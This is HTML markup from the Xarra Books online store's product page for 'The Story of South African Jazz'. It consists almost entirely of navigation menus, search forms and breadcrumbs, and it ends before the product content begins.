                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/on-the-postcolony/" rel="prev">On the Postcolony</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/gukurahundi-in-zimbabwe/" rel="next">Gukurahundi in Zimbabwe</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">The Story of South African Jazz</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/historical-perspectives/">Historical Perspectives</a>&nbsp;&#47;&nbsp;The Story of South African Jazz</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4028" class="product type-product post-4028 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
